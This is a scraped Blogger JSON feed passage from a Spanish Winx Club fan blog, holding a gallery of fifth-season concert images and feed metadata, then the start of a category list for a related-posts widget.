\/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n(Haz clic en las\u0026nbsp;imágenes\u0026nbsp;para verlas mucho mas grandes)\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6M6OkTHvidJPdWLFQRWJLWiDXdtopdvfji4knF2j8oO9h43FKe6fcAHFnnnIAppYL8cGxbwtfuF2yittNN443XGSBwInRE-SWed2OXmgDuBMHrtlS1k6bsouipu3-RAsHoFh9KiUnknY\/s1600\/fff955db5f1320924b22d0e94f3ccec193+00389.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6M6OkTHvidJPdWLFQRWJLWiDXdtopdvfji4knF2j8oO9h43FKe6fcAHFnnnIAppYL8cGxbwtfuF2yittNN443XGSBwInRE-SWed2OXmgDuBMHrtlS1k6bsouipu3-RAsHoFh9KiUnknY\/s400\/fff955db5f1320924b22d0e94f3ccec193+00389.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh22eFZGgEuSMgcQLExCu5KGrrFifyNaQaiZe_4PWK3BpTrQCs994GxJz7Ngx7qJDmwTgx2CRirzL_xdzRQUXFUJ0VaWNRAtu070iKlTQHFJad_AxKgcLD1Re_gZw0SxQUmG2-tnINOMiQ\/s1600\/fff955db5f1320924b22d0e94f3ccec193+00393.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh22eFZGgEuSMgcQLExCu5KGrrFifyNaQaiZe_4PWK3BpTrQCs994GxJz7Ngx7qJDmwTgx2CRirzL_xdzRQUXFUJ0VaWNRAtu070iKlTQHFJad_AxKgcLD1Re_gZw0SxQUmG2-tnINOMiQ\/s400\/fff955db5f1320924b22d0e94f3ccec193+00393.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiup52gwDEvKRD9V-GAXKsFh7QBE0qAlRe8Tn8fjn_x08IDZTJinfrgfaiBQypKH6SFQFGpZtjzqO7c77goZ8zG7AXXcWVDvAryE23qWVIwp2X8spq35kiBAgNArnT_OxqaBPsikHw0jio\/s1600\/fff955db5f1320924b22d0e94f3ccec193+00396.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiup52gwDEvKRD9V-GAXKsFh7QBE0qAlRe8Tn8fjn_x08IDZTJinfrgfaiBQypKH6SFQFGpZtjzqO7c77goZ8zG7AXXcWVDvAryE23qWVIwp2X8spq35kiBAgNArnT_OxqaBPsikHw0jio\/s400\/fff955db5f1320924b22d0e94f3ccec193+00396.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-dlWJRdl55lURFfQw_wP68V1z_z23DP5BWGqbLjFVPHIqqfJ0JdXK3RJxrO4ZP27oYhxBRI3OCu089BqyjAaMFaJAKx2-uuk5FwGdhUSG56-nYFTeAVg2gCoYooDc1WEGcKdaN9Mzd0Y\/s1600\/fff955db5f1320924b22d0e94f3ccec193+00399.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-dlWJRdl55lURFfQw_wP68V1z_z23DP5BWGqbLjFVPHIqqfJ0JdXK3RJxrO4ZP27oYhxBRI3OCu089BqyjAaMFaJAKx2-uuk5FwGdhUSG56-nYFTeAVg2gCoYooDc1WEGcKdaN9Mzd0Y\/s400\/fff955db5f1320924b22d0e94f3ccec193+00399.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj98qTUMEvAGjK50Gei7Z2Zt-BcahzYtMPd0mGRzUVBrXla6gywGttdACCt6ELFpFcV57agZTGO_46QXR5tYG1xifL8SPSFVW3yHNflvnRS2NsJx-NeG5Hh9oN4CG19-H3jOPi0am620AQ\/s1600\/fff955db5f1320924b22d0e94f3ccec193+00414.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj98qTUMEvAGjK50Gei7Z2Zt-BcahzYtMPd0mGRzUVBrXla6gywGttdACCt6ELFpFcV57agZTGO_46QXR5tYG1xifL8SPSFVW3yHNflvnRS2NsJx-NeG5Hh9oN4CG19-H3jOPi0am620AQ\/s400\/fff955db5f1320924b22d0e94f3ccec193+00414.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbdhyx6G_2KitOD37AqZwqPsMGce-QDwgfCaQQVPg651bV_dctm3inM_fRWHsiVhCCZRLtgQX_bSKQbmGwTvTWkeQpiySbxBkN8o2c09CGA0XEoaoHmgqvTDkw8gbD_OEaFW8QoTnio1o\/s1600\/fff955db5f1320924b22d0e94f3ccec193+00418.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbdhyx6G_2KitOD37AqZwqPsMGce-QDwgfCaQQVPg651bV_dctm3inM_fRWHsiVhCCZRLtgQX_bSKQbmGwTvTWkeQpiySbxBkN8o2c09CGA0XEoaoHmgqvTDkw8gbD_OEaFW8QoTnio1o\/s400\/fff955db5f1320924b22d0e94f3ccec193+00418.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6tzUvi24vliREqQgIz-iL_HgLlYRnxE2r1INtgLyA_3DO8hi01opybg1COJDpY7DWYjECzFVJPJyd6F7QjLTfzMUTV2OzLTO9tM0ictlps_49oxpONBh-RfIoUS2UaV4UXGXn68Cu61Q\/s1600\/fff955db5f1320924b22d0e94f3ccec193+00420.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6tzUvi24vliREqQgIz-iL_HgLlYRnxE2r1INtgLyA_3DO8hi01opybg1COJDpY7DWYjECzFVJPJyd6F7QjLTfzMUTV2OzLTO9tM0ictlps_49oxpONBh-RfIoUS2UaV4UXGXn68Cu61Q\/s400\/fff955db5f1320924b22d0e94f3ccec193+00420.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGbhtam0aKIB3zMjikW7GWq5B-ecU7oN_3kiiP9qJJm7vFFJmQMsS45Cx5WONhjR4cLvgyqLFlaeXEgzKEuC6rS9f3j5wR4AGQNY21-FTJG0y6HC2keRDmURHKNUScTZhTPAskgX3_P7w\/s1600\/fff955db5f1320924b22d0e94f3ccec193+00423.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGbhtam0aKIB3zMjikW7GWq5B-ecU7oN_3kiiP9qJJm7vFFJmQMsS45Cx5WONhjR4cLvgyqLFlaeXEgzKEuC6rS9f3j5wR4AGQNY21-FTJG0y6HC2keRDmURHKNUScTZhTPAskgX3_P7w\/s400\/fff955db5f1320924b22d0e94f3ccec193+00423.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhq4zSROmPBKYk67bQs4Bf7AMFQnmLuUemfd5av7xHVWxJXmvNJ4IobXFjLL0arDxf2WCvPjbvKN2CwM_MqfhQI653dzGkVGAoB-wMZj_yfECSY_2y8OBz9U6iVeiCRQKs26NxbJQ7YfZs\/s1600\/fff955db5f1320924b22d0e94f3ccec193+00427.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhq4zSROmPBKYk67bQs4Bf7AMFQnmLuUemfd5av7xHVWxJXmvNJ4IobXFjLL0arDxf2WCvPjbvKN2CwM_MqfhQI653dzGkVGAoB-wMZj_yfECSY_2y8OBz9U6iVeiCRQKs26NxbJQ7YfZs\/s400\/fff955db5f1320924b22d0e94f3ccec193+00427.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOKotfnTB4Rrdf1cd2P79kcWMWqC-Wi8-2bNV1TgCsngbkctT0wge6adTnxz_zkpTF-mPkQIMUMSVrpbUeIhP-6092-4dm9X4Q8txOt252xYqsY4LKVaJqdZPN47Dd456DCOx5RknYfMY\/s1600\/fff955db5f1320924b22d0e94f3ccec193+00429.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOKotfnTB4Rrdf1cd2P79kcWMWqC-Wi8-2bNV1TgCsngbkctT0wge6adTnxz_zkpTF-mPkQIMUMSVrpbUeIhP-6092-4dm9X4Q8txOt252xYqsY4LKVaJqdZPN47Dd456DCOx5RknYfMY\/s400\/fff955db5f1320924b22d0e94f3ccec193+00429.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcqzm7hNdpXc6yFPRDjLXNZxdSx-fA2dlfDZOdEFhW7-Gv2Q5I7e2rOKQNMMXzaYGGwziz4pTw087TZGy7j4So8XnPU31ToxXn61_5bXZBVif0_0wdc-OLNFLX1hR5qCM61rmwSYfkaSk\/s1600\/fff955db5f1320924b22d0e94f3ccec193+00430.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcqzm7hNdpXc6yFPRDjLXNZxdSx-fA2dlfDZOdEFhW7-Gv2Q5I7e2rOKQNMMXzaYGGwziz4pTw087TZGy7j4So8XnPU31ToxXn61_5bXZBVif0_0wdc-OLNFLX1hR5qCM61rmwSYfkaSk\/s400\/fff955db5f1320924b22d0e94f3ccec193+00430.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKINH8OHyr1DajO8zLuQPHmMDqrKA7ZJdZj3bmhF2ilpx3NHUXpjOU7EBbcRig_Ma2l1fBFV6mXVq5lTh_eKypAY0QJdu6i60WsQJMDBJWCIJomBIl-DG2mE7I5okvzKyle3UW-HmhBck\/s1600\/fff955db5f1320924b22d0e94f3ccec193+00431.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKINH8OHyr1DajO8zLuQPHmMDqrKA7ZJdZj3bmhF2ilpx3NHUXpjOU7EBbcRig_Ma2l1fBFV6mXVq5lTh_eKypAY0QJdu6i60WsQJMDBJWCIJomBIl-DG2mE7I5okvzKyle3UW-HmhBck\/s400\/fff955db5f1320924b22d0e94f3ccec193+00431.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYAaIEiKaOPvt4KYKOaWQlZNppnNG0uwIv35qq8tOLsvCJt1DDEBBccElqIK-cr5LskRqKaloFB7f3i8HfZUrCmwPr6CsCiIDKdDWZyYe72JX_j_Do-2TIWpNiPZ0R_Ztz0NC1XOxcL7k\/s1600\/fff955db5f1320924b22d0e94f3ccec193+00443.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYAaIEiKaOPvt4KYKOaWQlZNppnNG0uwIv35qq8tOLsvCJt1DDEBBccElqIK-cr5LskRqKaloFB7f3i8HfZUrCmwPr6CsCiIDKdDWZyYe72JX_j_Do-2TIWpNiPZ0R_Ztz0NC1XOxcL7k\/s400\/fff955db5f1320924b22d0e94f3ccec193+00443.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLd_tnPdtO1ZdiJ9ROiYhscPYunB3pFeXKu-FsCMxA10fYcp8PQcWxZ_Ovrlrcj45-fzfe-7bgx5Jo84_iq51ZHK_RvbqvKde6VjciJDMsvxgS3kAkLkrpTcEUv_iinJ82kdaJGDlyx18\/s1600\/fff955db5f1320924b22d0e94f3ccec193+00449.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLd_tnPdtO1ZdiJ9ROiYhscPYunB3pFeXKu-FsCMxA10fYcp8PQcWxZ_Ovrlrcj45-fzfe-7bgx5Jo84_iq51ZHK_RvbqvKde6VjciJDMsvxgS3kAkLkrpTcEUv_iinJ82kdaJGDlyx18\/s400\/fff955db5f1320924b22d0e94f3ccec193+00449.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgF0kAGHkAevrLgWqMSwkGu3aAsBApiq3Oq77khyphenhyphen0MOmLtNk6z3QbRmF5DTbpEr38yrnDFrBPCZhUVs4WIvbcSSpPFnHkaLhy-4KfwMW9HbYHIK2iJqoEc5mzhRlOuFVAmtkxWn3dW378s\/s1600\/fff955db5f1320924b22d0e94f3ccec193+00453.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgF0kAGHkAevrLgWqMSwkGu3aAsBApiq3Oq77khyphenhyphen0MOmLtNk6z3QbRmF5DTbpEr38yrnDFrBPCZhUVs4WIvbcSSpPFnHkaLhy-4KfwMW9HbYHIK2iJqoEc5mzhRlOuFVAmtkxWn3dW378s\/s400\/fff955db5f1320924b22d0e94f3ccec193+00453.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNKdtJ4DDtubqvDtbESjBJVskMklK5NPtpmvVCXUD7l4eJfPE3tNVlV_zC5W-09zITXLdYpRYx0auO-l6OCip02TI9Hf16WZ_t_F0mREeyFG11eBjbpJr9ICOP0u2jNt6Yaeb-vUj4Py8\/s1600\/fff955db5f1320924b22d0e94f3ccec193+00464.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNKdtJ4DDtubqvDtbESjBJVskMklK5NPtpmvVCXUD7l4eJfPE3tNVlV_zC5W-09zITXLdYpRYx0auO-l6OCip02TI9Hf16WZ_t_F0mREeyFG11eBjbpJr9ICOP0u2jNt6Yaeb-vUj4Py8\/s400\/fff955db5f1320924b22d0e94f3ccec193+00464.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbSwMNEy7pc79dRpwTgjys2A7_5lvSCqeoHEQRbpgVYGd4ZavWYoXU2SxfMEyX94Bp7q1QMq9HWtprZ7UjokSE3Z01pl55FsLLHhyyimJhkPv27Dveu6AjSzXSpX7mSKTToLRT_0gMp4Q\/s1600\/fff955db5f1320924b22d0e94f3ccec193+00468.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbSwMNEy7pc79dRpwTgjys2A7_5lvSCqeoHEQRbpgVYGd4ZavWYoXU2SxfMEyX94Bp7q1QMq9HWtprZ7UjokSE3Z01pl55FsLLHhyyimJhkPv27Dveu6AjSzXSpX7mSKTToLRT_0gMp4Q\/s400\/fff955db5f1320924b22d0e94f3ccec193+00468.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8yywUmna-AyEhx3x4eoxdg8oyBBh5bNukurgW2j8jWEkm6tpi7HBYvsfrhRwEU2CfrWu929R6Yu4NNrkExWb74JRdA9W8iFZ0MqePNN2YrqT_UcV8Wr1Lr5nrpICxF0Dhyphenhyphen9kt2aGWPL8\/s1600\/fff955db5f1320924b22d0e94f3ccec193+00473.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8yywUmna-AyEhx3x4eoxdg8oyBBh5bNukurgW2j8jWEkm6tpi7HBYvsfrhRwEU2CfrWu929R6Yu4NNrkExWb74JRdA9W8iFZ0MqePNN2YrqT_UcV8Wr1Lr5nrpICxF0Dhyphenhyphen9kt2aGWPL8\/s400\/fff955db5f1320924b22d0e94f3ccec193+00473.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWNnPNpRgiqNnx4uKFWi1bngUITAiEjnkMiGUoec6ZPOxrSrgpSOfLPkewmtokxWXkpvFaU5anQZR4X6VmpXfKWfyssYbL4ERa7YyNpm_dkui1-NTk7RqK_hPAf6n8Qd-mLZq5jelo7wU\/s1600\/fff955db5f1320924b22d0e94f3ccec193+00477.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWNnPNpRgiqNnx4uKFWi1bngUITAiEjnkMiGUoec6ZPOxrSrgpSOfLPkewmtokxWXkpvFaU5anQZR4X6VmpXfKWfyssYbL4ERa7YyNpm_dkui1-NTk7RqK_hPAf6n8Qd-mLZq5jelo7wU\/s400\/fff955db5f1320924b22d0e94f3ccec193+00477.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxQChiKeRq84WxlkKSJVhh7MXHtbo5qG6sBLoci_x9iA1wPMO15fW_x8-YlwZtLqYsII07s3kibWDdYnLkDkXUv7vw6uDFdJ_IfO_my-md2v2rOFLNSYxBBtN2jbREKihGzdXiICBNsiw\/s1600\/fff955db5f1320924b22d0e94f3ccec193+00480.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxQChiKeRq84WxlkKSJVhh7MXHtbo5qG6sBLoci_x9iA1wPMO15fW_x8-YlwZtLqYsII07s3kibWDdYnLkDkXUv7vw6uDFdJ_IfO_my-md2v2rOFLNSYxBBtN2jbREKihGzdXiICBNsiw\/s400\/fff955db5f1320924b22d0e94f3ccec193+00480.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvnxaeugCCzORXqDwWpNyg_apx-eJAZAm0mOi52eedTDxvAbUwE33z-R0TV7OA24Mxwuvh5uUJ61nqbhudISmcFhPwag_pIt3t5zu2nt4t4o1mOH84qaT9RDrb5YndG1mQ3qIJwYWThTk\/s1600\/fff955db5f1320924b22d0e94f3ccec193+00483.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvnxaeugCCzORXqDwWpNyg_apx-eJAZAm0mOi52eedTDxvAbUwE33z-R0TV7OA24Mxwuvh5uUJ61nqbhudISmcFhPwag_pIt3t5zu2nt4t4o1mOH84qaT9RDrb5YndG1mQ3qIJwYWThTk\/s400\/fff955db5f1320924b22d0e94f3ccec193+00483.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgf64hYQ3wrAUjSzganNuGW8nkdFJ-RiD3Va9RwyF4NnPDqt5dUbqiCBa0XOuhMh95cqoHsG39JVTO2NtVkj5Hi49VANKiZ1iZf8vmQpb6bUX3PstMuBtOvmLk-SQw7bQzQcnLrpGJNubE\/s1600\/fff955db5f1320924b22d0e94f3ccec193+00504.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgf64hYQ3wrAUjSzganNuGW8nkdFJ-RiD3Va9RwyF4NnPDqt5dUbqiCBa0XOuhMh95cqoHsG39JVTO2NtVkj5Hi49VANKiZ1iZf8vmQpb6bUX3PstMuBtOvmLk-SQw7bQzQcnLrpGJNubE\/s400\/fff955db5f1320924b22d0e94f3ccec193+00504.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/1450341521580321102"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/1450341521580321102"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2012\/08\/imagenes-del-winx-club-en-concierto-de.html","title":"¡Imágenes del Winx Club en concierto de la 5º temporada!"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6M6OkTHvidJPdWLFQRWJLWiDXdtopdvfji4knF2j8oO9h43FKe6fcAHFnnnIAppYL8cGxbwtfuF2yittNN443XGSBwInRE-SWed2OXmgDuBMHrtlS1k6bsouipu3-RAsHoFh9KiUnknY\/s72-c\/fff955db5f1320924b22d0e94f3ccec193+00389.jpg","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.winxcluball.com/feeds/posts/default/-/5%C2%BA%20Temporada?alt=json-in-script&callback=related_results_labels
body_size: 36421
content:
// API callback
related_results_labels({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-52888554020847411"},"updated":{"$t":"2025-12-30T08:57:22.764+01:00"},"category":[{"term":"Productos Winx"},{"term":"5º Temporada"},{"term":"Regalos de seguidores"},{"term":"Noticias pagina oficial winx club"},{"term":"Revistas Winx Club"},{"term":"4º temporada"},{"term":"Nickelodeon"},{"term":"Noticias sobre Winx Club All"},{"term":"Winx Sirenix"},{"term":"6º Temporada"},{"term":"Eventos y concursos Winx"},{"term":"Review de Winx Club All"},{"term":"Winx Harmonix"},{"term":"Pop Pixie"},{"term":"Winx believix"},{"term":"Winx Fairy Couture"},{"term":"Libros Winx"},{"term":"Personajes especiales"},{"term":"7º Temporada"},{"term":"Winx club aventura magica"},{"term":"3º Temporada"},{"term":"Especiales de Nick"},{"term":"Rainbow Magicland"},{"term":"8º Temporada"},{"term":"Winx Club WOW: World of Winx"},{"term":"Concurso Winx Club All: \"Winx Fairy Couture\""},{"term":"Concurso 'Winx Club All: Imagina ser un hada Sirenix'"},{"term":"1º Temporada"},{"term":"3º Pelicula"},{"term":"Concurso 'Winx Club All: Imagina ser diseñadora de moda'"},{"term":"Winx Trendy"},{"term":"Winx club y el secreto del reino perdido"},{"term":"Bocetos Winx"},{"term":"2º Temporada"},{"term":"Winx club in concert"},{"term":"Winx Bloomix"},{"term":"Winx enchantix"},{"term":"App Winx Fairy School"},{"term":"Canciones Winx Club"},{"term":"Enemigos"},{"term":"Especialistas"},{"term":"HalloWinx"},{"term":"concurso Winx Club All: \"Demuestra cuanto sabes de la 5º temporada\""},{"term":"App Winx Sirenix Power"},{"term":"Concurso Winx Club All \"Magical Story\""},{"term":"Winx Marineras"},{"term":"z"},{"term":"Winx Butterflix"},{"term":"Concurso Winx Club All: \"Winx Fairy Dream\""},{"term":"Winx Disco"},{"term":"Wallpaper"},{"term":"Winx Love and Pet"},{"term":"Entrevistas a Winx Club All"},{"term":"Winx sophix"},{"term":"Concurso 'Winx Club All y Pretty Contest'"},{"term":"Magic Winx"},{"term":"Roxy"},{"term":"App Winx Club: Alfea Butterflix Adventures"},{"term":"Winx Club WOW: World of Winx 2"},{"term":"Concurso 'Playwinxclub: Magic Friendship Cards'"},{"term":"Winx Mythix"},{"term":"Winx School"},{"term":"Winx Club Saving Alfea"},{"term":"Lugares de 